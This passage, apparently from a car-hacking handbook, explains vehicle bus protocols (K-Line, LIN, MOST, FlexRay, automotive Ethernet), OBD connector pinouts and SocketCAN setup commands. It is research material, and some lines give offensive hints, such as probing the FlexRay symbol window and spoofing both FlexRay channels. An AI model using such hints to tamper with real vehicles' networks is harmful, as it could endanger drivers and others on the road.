
Bus Protocols 23
The KWP2000 protocol has two variations that differ mainly in baud
initialization. The variations are:
• ISO 14230-4 KWP (5-baud init, 10.4 Kbaud)
• ISO 14230-4 KWP (fast init, 10.4 Kbaud)
ISO 9141-2, or K-Line, is a variation of KWP2000 seen most often in
European vehicles. K-Line uses pin 7 and, optionally, pin 15, as shown in
Figure 2-7. K-Line is a UART protocol similar to serial. UARTs use start bits
and may include a parity bit and a stop bit. (If you’ve ever set up a modem,
you should recognize this terminology.)
KWP K-Line
KWP L-Line
+12Vc
Signal GroundChassis Ground
123
910 11 12 13
4567
14 15 16
8
Figure 2-7: KWP K-Line pins cable view
Figure 2-8 shows the protocol’s packet layout. Unlike CAN packets,
K-Line packets have a source (transmitter) and a destination (receiver)
address. K-Line can use the same or a similar parameter ID (PID) request
structure as CAN. (For more on PIDs, see “Unified Diagnostic Services” on
page 54.)
Header (3 bytes) Data (up to 7 bytes) CRC
Priority TransmitterReceiver
Figure 2-8: KWP K-Line packet layout

24 Chapter 2
The Local Interconnect Network Protocol
The Local Interconnect Network (LIN) is the cheapest of the vehicle protocols.
It was designed to complement CAN. It has no arbitration or priority code;
instead, a single master node does all the transmission.
LIN can support up to 16 slave nodes that primarily just listen to the
master node. They do need to respond on occasion, but that’s not their
main function. Often the LIN master node is connected to a CAN bus.
The maximum speed of LIN is 20Kbps. LIN is a single-wire bus that
operates at 12V. You won’t see LIN broken out to the OBD connector, but
it’s often used instead of direct CAN packets to handle controls to simple
devices, so be aware of its existence.
A LIN message frame includes a header, which is always sent by the
master, and a response section, which may be sent by master or slave (see
Figure 2-9).
Header Response
CRCData (0–8 bytes)
Priority TransmitterReceiver
Figure 2-9: LIN format
The SYNC field is used for clock synchroniziation. The ID represents
the message contents—that is, the type of data being transmitted. The ID
can contain up to 64 possibilities. ID 60 and 61 are used to carry diagnostic
information.
When reading diagnostic information, the master sends with ID 60
and the slave responds with ID 61. All 8 bytes are used in diagnostics. The
first byte is called the node address for diagnostics (NAD). The first half
of the byte range (that is, 1–127) is defined for ISO-compliant diagnostics,
while 128–255 can be specific to that device.
The MOST Protocol
The Media Oriented Systems Transport (MOST) protocol is designed for multi-
media devices. Typically, MOST is laid out in a ring topology, or virtual star,
that supports a maximum of 64 MOST devices. One MOST device acts as the
timing master, which continuously feeds frames into the ring.
MOST runs at approximately 23 Mbaud and supports up to 15 uncom-
pressed CD quality audio or MPEG1 audio/video channels. A separate con-
trol channel runs at 768 Kbaud and sends configuration messages to the
MOST devices.
MOST comes in three speeds: MOST25, MOST50, and MOST150.
Standard MOST, or MOST25, runs on plastic optical fiber (POF). Trans mis-
sion is done through the red light wavelength at 650 nm using an LED. A

Bus Protocols 25
similar protocol, MOST50, doubles the bandwidth and increases the frame
length to 1025 bits. MOST50 traffic is usually transported on unshielded
twisted-pair (UTP) cables instead of optical fiber. Finally, MOST150 imple-
ments Ethernet and increases the frame rate to 3072 bits or 150Mbps—
approximately six times the bandwidth of MOST25.
Each MOST frame has three channels:
Synchronous Streamed data (audio/video)
Asynchronous Packet distributed data (TCP/IP)
Control Control and low-speed data (HMI)
In addition to a timing master, a MOST network master automatically
assigns addresses to devices, which allows for a kind of plug-and-play struc-
ture. Another unique feature of MOST is that, unlike other buses, it routes
packets through separate inport and outport ports.
MOST Network Layers
Unless your goal is to hack a car’s video or audio stream, the MOST pro-
tocol may not be all that interesting to you. That said, MOST does allow
access to the in-vehicle microphone or cell system, as well as traffic informa-
tion that’s likely to be of interest to malware authors.
Figure 2-10 shows how MOST is divided up amongst the seven layers of
the Open Systems Interconnection (OSI) model that standardizes commu-
nication over networks. If you’re familiar with other media-based network-
ing protocols, then MOST may look familiar.
Application
Presentation
Session
Transport
Network
Data Link
Physical
Function Block Function Block
Network Service
Application Socket
Network Service
Basic Level
MOST Network Interface Controller
Optical Physical Layer
Electrical Physical Layer
Stream Service
Figure 2-10: MOST divided into the seven layers of the OSI model. The OSI layers are in
the right column.
MOST Control Blocks
In MOST25, a block consists of 16 frames. A frame is 512 bits and looks like
the illustration in Figure 2-11.

26 Chapter 2
Preamble
4 bits
Boundary
4 bits Synchronous Data Asynchronous Data Control
2 bytes
Frame
Control
1 byte
Parity
1 bit
Figure 2-11: MOST25 frame
Synchronous data contains 6 to 15 quadlets (each quadlet is 4 bytes),
and asynchronous data contains 0 to 9 quadlets. A control frame is 2 bytes,
but after combining a full block, or 16 frames, you end up with 32 bytes of
control data.
An assembled control block is laid out as shown in Figure 2-12.
Target
2 bytes
Source
2 bytes
Message
Type
1 byte
Data Area
17 bytes
CRC
2 bytes
Ack
2 bytes
Reserved
2 bytes
Arb ID
4 bytes
Figure 2-12: Assembled control block layout
The data area contains the FblockID, InstID, FktID, OP Type, Tel ID,
Tel Len, and 12 bytes of data. FblockIDs are the core component IDs, or
function blocks. For example, an FblockID of 0x52 might be the navigation
system. InstID is the instance of the function block. There can be more
than one core function, such as having two CD changes. InstID differen-
tiates which core to talk to. FktID is used to query higher-level function
blocks. For instance, a FktID of 0x0 queries a list of function IDs supported
by the function block. OP Type is the type of operation to perform, get, set,
increment, decrement, and so forth. The Tel ID and Len are the type of
telegram and length, respectively. Telegram types represent a single trans-
fer or a multipacket transfer and the length of the telegram itself.
MOST50 has a similar layout to MOST25 but with a larger data section.
MOST150 provides two additional channels: Ethernet and Isochronous.
Ethernet works like normal TCP/IP and Appletalk setups. Isochronous has
three mechanisms: burst mode, constant rate, and packet streaming.
Hacking MOST
MOST can be hacked from a device that already supports it, such as through
a vehicle’s infotainment unit or via an onboard MOST controller. The Linux-
based project most4linux provides a kernel driver for MOST PCI devices
and, as of this writing, supports Siemens CT SE 2 and OASIS Silicon Systems
or SMSC PCI cards. The most4linux driver allows for user-space communi-
cation over the MOST network and links to the Advanced Linux Sound
Architecture (ALSA) framework to read and write audio data. At the
moment, most4linux should be considered alpha quality, but it includes
some example utilities that you may be able to build upon, namely:
most_aplay Plays a .wav file
ctrl_tx Sends a broadcast control message and checks status
Bus Protocols 27
sync_tx Constantly transmits
sync_rx Constantly receives
The current most4linux driver was written for 2.6 Linux kernels, so you
may have your work cut out for you if you want to make a generic sniffer.
MOST is rather expensive to implement, so a generic sniffer won’t be cheap.
The FlexRay Bus
FlexRay is a high-speed bus that can communicate at speeds of up to
10Mbps. It’s geared for time-sensitive communication, such as drive-by-
wire, steer-by-wire, brake-by-wire, and so on. FlexRay is more expensive to
implement than CAN, so most implementations use FlexRay for high-end
systems, CAN for midrange, and LIN for low-cost devices.
Hardware
FlexRay uses twisted-pair wiring but can also support a dual-channel
setup, which can increase fault tolerance and bandwidth. However, most
FlexRay implementations use only a single pair of wiring similar to CAN
bus implementations.
Network Topology
FlexRay supports a standard bus topology, like CAN bus, where many ECUs
run off a twisted-pair bus. It also supports star topology, like Ethernet, that
can run longer segments. When implemented in the star topology, a FlexRay
hub is a central, active FlexRay device that talks to the other nodes. In a bus
layout, FlexRay requires proper resistor termination, as in a standard CAN
bus. The bus and star topologies can be combined to create a hybrid layout
if desired.
Implementation
When creating a FlexRay network, the manufacturer must tell the devices
about the network setup. Recall that in a CAN network each device just needs
to know the baud rate and which IDs it cares about (if any). In a bus layout,
only one device can talk on the bus at a time. In the case of the CAN bus, the
order of who talks first on a collision is determined by the arbitration ID.
In contrast, when FlexRay is configured to talk on a bus, it uses some-
thing called a time division multiple access (TDMA) scheme to guarantee deter-
minism: the rate is always the same (deterministic), and the system relies on
the transmitters to fill in the data as the packets pass down the wire, similar
to the way cellular networks like GSM operate. FlexRay devices don’t auto-
matically detect the network or addresses on the network, so they must have
that information programed in at manufacturing time.
While this static addressing approach cuts down on cost during manu-
facturing, it can be tricky for a testing device to participate on the bus
without knowing how the network is configured, as a device added to your

28 Chapter 2
FlexRay network won’t know what data is designed to go into which slots.
To address this problem, specific data exchange formats, such as the Field
Bus Exchange Format (FIBEX), were designed during the development of
FlexRay.
FIBEX is an XML format used to describe FlexRay, as well as CAN,
LIN, and MOST network setups. FIBEX topology maps record the ECUs
and how they are connected via channels, and they can implement gateways
to determine the routing behavior between buses. These maps can also
include all the signals and how they’re meant to be interpreted.
FIBEX data is used during firmware compile time and allows develop-
ers to reference the known network signals in their code; the compiler
handles all the placement and configuration. To view a FIBEX, download
FIBEX Explorer from http://sourceforge.net/projects/fibexplorer/.
FlexRay Cycles
A FlexRay cycle can be viewed as a packet. The length of each cycle is
determined at design time and should consist of four parts, as shown in
Figure 2-13.
Static Dynamic Symbol Window Idle
Figure 2-13: Four parts of a FlexRay cycle
The static segment contains reserved slots for data that always represent
the same meaning. The dynamic segment slots contain data that can have
different representations. The symbol window is used by the network for
signaling, and the idle segment (quiet time) is used for synchronization.
The smallest unit of time on FlexRay is called a macrotick, which is typi-
cally one millisecond. All nodes are time synced, and they trigger their
macrotick data at the same time.
The static section of a FlexRay cycle contains a set amount of slots to
store data, kind of like empty train cars. When an ECU needs to update
a static data unit, it fills in its defined slot or car; every ECU knows which
car is defined for it. This system works because all of the participants on a
FlexRay bus are time synchronized.
The dynamic section is split up into minislots, typically one macrotick
long. The dynamic section is usually used for less important, intermittent
data, such as internal air temperature. As a minislot passes, an ECU may
choose to fill the minislots with data. If all the minislots are full, the ECU
must wait for the next cycle.
In Figure 2-14, the FlexRay cycles are represented as train cars.
Transmitters responsible for filling in information for static slots do so
when the cycle passes, but dynamic slots are filled in on a first-come, first-
served basis. All train cars are the same size and represent the time deter-
ministic properties of FlexRay.

Bus Protocols 29
Transmitters
Cycle Cycle Cycle Cycle
Static Static StaticStaticDynamic Dynamic Dynamic Dynamic
Sym
Sym
Sym
Sym
Idle
Idle
Idle
Idle
Figure 2-14: FlexRay train representing cycles
The symbol window isn’t normally used directly by most FlexRay devices,
which means that when thinking like a hacker, you should definitely mess
with this section. FlexRay clusters work in states that are controlled by the
FlexRay state manager. According to AUTOSAR 4.2.1 Standard, these states
are as follows: ready, wake-up, start-up, halt-req, online, online-passive,
keyslot-only, and low-number-of-coldstarters.
While most states are obvious, some need further explanation.
Specifically, online is the normal communication state, while online-
passive should only occur when there are synchronization errors. In online-
passive mode, no data is sent or received. Keyslot-only means that data can
be transmitted only in the key slots. Low-number-of-coldstarters means that
the bus is still operating in full communication mode but is relying on the
sync frames only. There are additional operational states, too, such as config,
sleep, receive only, and standby.
Packet Layout
The actual packet that FlexRay uses contains several fields and fits into the
cycle in the static or dynamic slot (see Figure 2-15).
Header
Status
5 bits
Frame ID
11 bits
Payload
Length
7 bits
Header
CRC
11 bits
Cycle
Count
6 bits
Payload CRC
Payload Length × 2 bytes 3 bytes
Figure 2-15: FlexRay packet layout
The status bits are:
• Reserved bit
• Payload preamble indicator
• NULL frame indicator
• Sync frame indicator
• Startup frame indicator
30 Chapter 2
The frame ID is the slot the packet should be transmitted in when used
for static slots. When the packet is destined for a dynamic slot (1–2047), the
frame ID represents the priority of this packet. If two packets have the same
signal, then the one with the highest priority wins. Payload length is the
number in words (2 bytes), and it can be up to 127 words in length, which
means that a FlexRay packet can carry 254 bytes of data—more than 30
times that of a CAN packet. Header CRC should be obvious, and the cycle
count is used as a communication counter that increments each time a com-
munication cycle starts.
One really neat thing about static slots is that an ECU can read earlier
static slots and output a value based on those inputs in the same cycle. For
instance, say you have a component that needs to know the position of each
wheel before it can output any needed adjustments. If the first four slots
in a static cycle contain each wheel position, the calibration ECU can read
them and still have time to fill in a later slot with any adjustments.
Sniffing a FlexRay Network
As of this writing, Linux doesn’t have official support for FlexRay, but there
are some patches from various manufacturers that add support to certain
kernels and architectures. (Linux has FlexCAN support, but FlexCAN is a
CAN bus network inspired by FlexRay.)
At this time, there are no standard open source tools for sniffing a
FlexRay network. If you need a generic tool to sniff FlexRay traffic, you cur-
rently have to go with a proprietary product that’ll cost a lot. If you want
to monitor a FlexRay network without a FIBEX file, you’ll at least need to
know the baud rate of the bus. Ideally, you’ll also know the cycle length (in
milliseconds) and, if possible, the size of the cluster partitioning (static-to-
dynamic ratio). Technically, a FlexRay cluster can have up to 1048 configu-
rations with 74 parameters. You’ll find the approach to identifying these
parameters detailed in the paper “Automatic Parameter Identification in
FlexRay based Automotive Communication Networks” (IEEE, 2006) by
Eric Armengaud, Andreas Steininger, and Martin Horauer.
When spoofing packets on a FlexRay network with two channels, you
need to simultaneously spoof both. Also, you’ll encounter FlexRay imple-
mentations called Bus Guardian that are designed to prevent flooding or
monopolization of the bus by any one device. Bus Guardian works at the
hardware level via a pin on the FlexRay chip typically called Bus Guardian
Enable (BGE). This pin is often marked as optional, but the Bus Guardian
can drive this pin too high to disable a misbehaving device.
Automotive Ethernet
Because MOST and FlexRay are expensive and losing support (the FlexRay
consortium appears to have disbanded), most newer vehicles are moving
to Ethernet. Ethernet implementations vary, but they’re basically the same
Bus Protocols 31
as what you’d find in a standard computer network. Often, CAN packets
are encapsulated as UDP, and audio is transported as voice over IP (VoIP).
Ethernet can transmit data at speeds up to 10Gbps, using nonproprietary
protocols and any chosen topology.
While there’s no common standard for CAN traffic, manufacturers are
starting to use the IEEE 802.1AS Audio Video Bridging (AVB) standard.
This standard supports quality of service (QoS) and traffic shaping, and it
uses time-synchronized UDP packets. In order to achieve this synchroniza-
tion, the nodes follow a best master clock algorithm to determine which node
is to be the timing master. The master node will normally sync with an
outside timing source, such as GPS or (worst case) an on-board oscillator.
The master syncs with the other nodes by sending timed packets (10 milli-
seconds), the slave responds with a delay request, and the time offset is calcu-
lated from that exchange.
From a researcher’s perspective, the only challenge with vehicle Ethernet
lies in figuring out how to talk to the Ethernet. You may need to make or
buy a custom cable to communicate with vehicle Ethernet cables because
they won’t look like the standard twisted-pair cables that you’d find in a
networking closet. Typically, a connector will just be wires like the ones you
find connected to an ECU. Don’t expect the connectors to have their own
plug, but if they do, it won’t look like an RJ-45 connector. Some exposed
connectors are actually round, as shown in Figure 2-16.
Figure 2-16: Round Ethernet connectors
OBD-II Connector Pinout Maps
The remaining pins in the OBD-II pinout are manufacturer specific.
Mappings vary by manufacturer, and these are just guidelines. Your pinout
could differ depending on your make and model. For example, Figure 2-17
shows a General Motors pinout.

32 Chapter 2
CAN High
CAN Low
PWM +
PWM –
LS-CAN High
MS-CAN High
LS-CAN Low
KWP K-Line
KWP L-Line
+12Vc
Signal GroundChassis Ground
123
910 11 12 13
4567
14 15 16
8
Figure 2-17: Complete OBD pinout cable view for a General Motors vehicle
Notice that the OBD connector can have more than one CAN line, such
as a low-speed line (LS-CAN) or a mid-speed one (MS-CAN). Low-speed
operates around 33Kbps, mid-speed is around 128Kbps, and high-speed
(HS-CAN) is around 500Kbps.
Often you’ll use a DB9-to-OBDII connector when connecting your
sniffer to your vehicle’s OBD-II connector. Figure 2-18 shows the plug view,
not that of the cable.
CAN Ground
* Ground * Power
CAN Low
CAN High
* Shield
12345
6 7 89
Not Connected
Not Connected
Not Connected
Figure 2-18: Typical DB9 connector plug view. An
asterisk (*) means that the pin is optional. A DB9
adapter can have as few as three pins connected.

Bus Protocols 33
This pinout is a common pinout in the United Kingdom, and if you’re
making a cable yourself, this one will be the easiest to use. However, some
sniffers, such as many Arduino shields, expect the US-style DB9 connector
(see Figure 2-19).
CAN High
PWM – * Power
Chassis Ground
PWM +
Can Low
12345
6 7 89
KWP L-Line
KWP K-Line
Signal Ground
Figure 2-19: US-style DB9 connector, plug view
The US version has more features and gives you more access to other
OBD connectors besides just CAN. Luckily, power is pin 9 on both style con-
nectors, so you shouldn’t fry your sniffer if you happen to grab the wrong
cable. Some sniffers, such as CANtact, have jumpers that you can set depend-
ing on which style cable you’re using.
The OBD-III Standard
OBD-III is a rather controversial evolution of the OBD-II standard. OBD-II
was originally designed to be compliant with emissions testing (at least
from the regulators’ perspective), but now that the powertrain control
module (PCM) knows whether a vehicle is within guidelines, we’re still left
with the inconvenience of the vehicle owner having to go for testing every
other year. The OBD-III standard allows the PCM to communicate its status
remotely without the owner’s interaction. This communication is typically
accomplished through a roadside transponder, but cell phones and satellite
communications work as well.
The California Air Resources Board (CARB) began testing roadside
readers for OBD-III in 1994 and is capable of reading vehicle data from
eight lanes of traffic traveling at 100 miles per hour. If a fault is detected in
the system, it’ll transmit the diagnostic trouble codes (DTC) and vehicle
identification numbers (VIN) to a nearby transponder (see “Diagnostic
Trouble Codes” on page 52). The idea is to have the system report that
pollutants are entering the atmosphere without having to wait up to two
years for an emissions check.
Most implementations of OBD-III are manufacturer specific. The
vehicle phones home to the manufacturer with faults and then contacts
34 Chapter 2
the owner to inform them of the need for repairs. As you might imagine,
this system has some obvious legal questions that still need to be answered,
including the risk of mass surveillance of private property. Certainly, there’s
lots of room for abuses by law enforcement, including speed traps, tracking,
immobilization, and so on.
Some submitted request for proposals to integrate OBD-III into vehi-
cles claim to use transponders to store the following information:
• Date and time of current query
• Date and time of last query
• VIN
• Status, such as “OK,” “Trouble,” or “No response”
• Stored codes (DTCs)
• Receiver station number
It’s important to note that even if OBD-III sends only DTC and VIN, it’s
trivial to add additional metadata, such as location, time, and history of the
vehicle passing the transponder. For the most part, OBD-III is the bogey-
man under the bed. As of this writing, it has yet to be deployed with a tran-
sponder approach, although phone-home systems such as OnStar are being
deployed to notify the car dealer of various security or safety issues.
Summary
When working on your target vehicle, you may run into a number of differ-
ent buses and protocols. When you do, examine the pins that your OBD-II
connector uses for your particular vehicle to help you determine what tools
you’ll need and what to expect when reversing your vehicle’s network.
I’ve focused in this chapter on easily accessible buses via the OBD-II con-
nector, but you should also look at your vehicle wiring diagrams to determine
where to find other bus lines between sensors. Not all bus lines are exposed
via the OBD-II connector, and when looking for a certain packet, it may be
easier to locate the module and bus lines leaving a specific module in order
to reverse a particular packet. (See Chapter 7 for details on how to read wir-
ing diagrams.)

3
VEHICLE COMMUNICATION
WITH SOCKETCAN
When you begin using a CAN for vehicle
communications, you may well find it to
be a hodgepodge of different drivers and
software utilities. The ideal would be to unify
the CAN tools and their different interfaces into a
common interface so we could easily share informa-
tion between tools.
Luckily, there’s a set of tools with a common interface, and it’s free! If
you have Linux or install Linux on a virtual machine (VM), you already
have this interface. The interface, called SocketCAN, was created on the
Open Source development site BerliOS in 2006. Today, the term SocketCAN
is used to refer to the implementation of CAN drivers as network devices, like
Ethernet cards, and to describe application access to the CAN bus via the net-
work socket–programming interface. In this chapter we’ll set up SocketCAN
so that we’re more easily able to communicate with the vehicle.

36 Chapter 3
Volkswagen Group Research contributed the original SocketCAN
implementation, which supports built-in CAN chips and card drivers, exter-
nal USB and serial CAN devices, and virtual CAN devices. The can-utils
package provides several applications and tools to interact with the CAN
network devices, CAN-specific protocols, and the ability to set up a virtual
CAN environment. In order to test many of the examples in this book,
install a recent version in a Linux VM on your system. The newest versions
of Ubuntu have can-utils in their standard repositories.
SocketCAN ties into the Linux networking stack, which makes it very easy
to create tools to support CAN. SocketCAN applications can use standard C
socket calls with a custom network protocol family, PF_CAN. This functionality
allows the kernel to handle CAN device drivers and to interface with existing
networking hardware to provide a common interface and user-space utilities.
Figure 3-1 compares the implementation of traditional CAN software
with that of a unified SocketCAN.
Socket Layer
Protocol Family
CAN
Network Device Drivers
CAN Controller
Protocol Family
Internet
Application
Protocol
Character
Device
Driver
CAN Controller
Hardware
Kernel
Space
User
Space
SocketCAN
Application
Figure 3-1: SocketCAN layout (left) and traditional CAN software (right)
With traditional CAN software, the application has its own protocol that
typically talks to a character device, like a serial driver, and then the actual
hardware driver. On the left of the figure, SocketCAN is implemented in the
Linux kernel. By creating its own CAN protocol family, SocketCAN can inte-
grate with the existing network device drivers, thus enabling applications to
treat a CAN bus interface as if it’s a generic network interface.
Setting Up can-utils to Connect to CAN Devices
In order to install can-utils, you must be running a Linux distribution from
2008 or later or one running the 2.6.25 Linux kernel or higher. First we’ll
install can-utils, then cover how to configure it for your particular setup.

Vehicle Communication with SocketCAN 37
Installing can-utils
You should be able to use your package manager to install can-utils. Here’s
a Debian/Ubuntu example:
$ sudo apt-get install can-utils
If you don’t have can-utils in your package manager, install it from
source with the git command:
$ git clone https://github.com/linux-can/can-utils
As of this writing, can-utils has configure, make, and make install files, but
in older versions, you’d just enter make to install from source.
Configuring Built-In Chipsets
The next step depends on your hardware. If you’re looking for a CAN sniffer,
you should check the list of supported Linux drivers to ensure your device
is compatible. As of this writing, the Linux built-in CAN drivers support the
following chipsets:
• Atmel AT91SAM SoCs
• Bosch CC770
• ESD CAN-PCI/331 cards
• Freescale FlexCAN
• Freescale MPC52xx SoCs (MSCAN)
• Intel AN82527
• Microchip MCP251x
• NXP (Philips) SJA1000
• TI’s SoCs
CAN controllers, like the SJA1000, are usually built into ISA, PCI,
and PCMCIA cards or other embedded hardware. For example, the EMS
PCMCIA card driver implements access to its SJA1000 chip. When you
insert the EMS PCMCIA card into a laptop, the ems_pcmcia module loads
into the kernel, which then requires the sja1000 module and the can_dev
module to be loaded. The can_dev module provides standard configuration
interfaces—for example, for setting bit rates for the CAN controllers.
The Linux kernel’s modular concept also applies to CAN hardware
drivers that attach CAN controllers via bus hardware, such as the kvaser_pci,
peak_pci, and so on. When you plug in a supported device, these modules
should automatically load, and you should see them when you enter the lsmod
command. USB drivers, like usb8dev, usually implement a proprietary USB
communication protocol and, therefore, do not load a CAN controller driver.

38 Chapter 3
For example, when you plug in a PEAK-System PCAN-USB adapter, the
can_dev module loads and the peak_usb module finalizes its initialization.
Using the display message command dmesg, you should see output similar
to this:
$ dmesg
--snip--
[ 8603.743057] CAN device driver interface
[ 8603.748745] peak_usb 3-2:1.0: PEAK-System PCAN-USB adapter hwrev 28 serial
FFFFFFFF (1 channel)
[ 8603.749554] peak_usb 3-2:1.0 can0: attached to PCAN-USB channel 0 (device
255)
[ 8603.749664] usbcore: registered new interface driver peak_usb
You can verify the interface loaded properly with ifconfig and ensure a
can0 interface is now present:
$ ifconfig can0
can0 Link encap:UNSPEC HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
UP RUNNING NOARP MTU:16 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:10
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Now set the CAN bus speed. (You’ll find more information on bus
speeds in Chapter 5.) The key component you need to set is the bit rate.
This is the speed of the bus. A typical value for high-speed CAN (HS-CAN)
is 500Kbps. Values of 250Kbps or 125Kbps are typical for lower-speed CAN
buses.
$ sudo ip link set can0 type can bitrate 500000
$ sudo ip link set up can0
Once you bring up the can0 device, you should be able to use the tools
from can-utils on this interface. Linux uses netlink to communicate between
the kernel and user-space tools. You can access netlink with the ip link com-
mand. To see all the netlink options, enter the following:
$ ip link set can0 type can help
If you begin to see odd behavior, such as a lack of packet captures and
packet errors, the interface may have stopped. If you’re working with an
external device, just unplug or reset. If the device is internal, run these
commands to reset it:
$ sudo ip link set canX type can restart-ms 100
$ sudo ip link set canX type can restart

Vehicle Communication with SocketCAN 39
Configuring Serial CAN Devices
External CAN devices usually communicate via serial. In fact, even USB
devices on a vehicle often communicate through a serial interface—typically
an FTDI chip from Future Technology Devices International, Ltd.
The following devices are known to work with SocketCAN:
• Any device that supports the LAWICEL protocol
• CAN232/CANUSB serial adapters (http://www.can232.com/)
• VSCOM USB-to-serial adapter (http://www.vscom.de/usb-to-can.htm)
• CANtact (http://cantact.io)
NOTE If you’re using an Arduino or building your own sniffer, you must implement the
LAWICEL protocol—also known as the SLCAN protocol—in your firmware in order
for your device to work. For details, see http://www.can232.com/docs/canusb_
manual.pdf and https://github.com/linux-can/can-misc/blob/master/
docs/SLCAN-API.pdf.
In order to use one of the USB-to-serial adapters, you must first initial-
ize both the serial hardware and the baud rate on the CAN bus:
$ slcand -o -s6 -t hw -S 3000000 /dev/ttyUSB0
$ ip link set up slcan0
The slcand daemon provides the interface needed to translate serial
communication to the network driver, slcan0. The following options can be
passed to slcand:
-o Opens the device
-s6 Sets the CAN bus baud rate and speed (see Table 3-1)
-t hw Specifies the serial flow control, either HW (hardware) or SW
(software)
-S 3000000 Sets the serial baud, or bit rate, speed
/dev/ttyUSB0 Your USB FTDI device
Table 3-1 lists the numbers passed to -s and the corresponding baud
rates.
Table 3-1: Numbers and Corresponding Baud Rates
Number Baud
010Kbps
120Kbps
250Kbps
3100Kbps
4125Kbps
(continued)

40 Chapter 3
Table 3-1 (continued)
Number Baud
5250Kbps
6500Kbps
7800Kbps
81Mbps
As you can see, entering -s6 prepares the device to communicate with a
500Kbps CAN bus network.
With these options set, you should now have an slcan0 device. To con-
firm, enter the following:
$ ifconfig slcan0
slcan0 Link encap:UNSPEC HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
NOARP MTU:16 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:10
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Most of the information returned by ifconfig is set to generic default
values, which may be all 0s. This is normal. We’re simply making sure that we
can see the device with ifconfig. If we see an slcan0 device, we know that we
should be able to use our tools to communicate over serial with the CAN
controller.
NOTE At this point, it may be good to see whether your physical sniffer device has additional
lights. Often a CAN sniffer will have green and red lights to signify that it can com-
municate correctly with the CAN bus. Your CAN device must be plugged in to your
computer and the vehicle in order for these lights to function properly. Not all devices
have these lights. (Check your device’s manual.)
Setting Up a Virtual CAN Network
If you don’t have CAN hardware to play with, fear not. You can set up a vir-
tual CAN network for testing. To do so, simply load the vcan module.
$ modprobe vcan
If you check dmesg, you shouldn’t see much more than a message like this:
$ dmesg
[604882.283392] vcan: Virtual CAN interface driver
Now you just set up the interface as discussed in “Configuring Built-In
Chipsets” on page 37 but without specifying a baud rate for the virtual
interface.

Vehicle Communication with SocketCAN 41
$ ip link add dev vcan0 type vcan
$ ip link set up vcan0
To verify your setup, enter the following:
$ ifconfig vcan0
vcan0 Link encap:UNSPEC HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
UP RUNNING NOARP MTU:16 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
As long as you see a vcan0 in the output, you’re ready to go.
The CAN Utilities Suite
With our CAN device up and running, let’s take a high-level look at the
can-utils. They’re listed and described briefly here; we’ll use them through-
out the book, and we’ll explore them in greater detail as we use them.
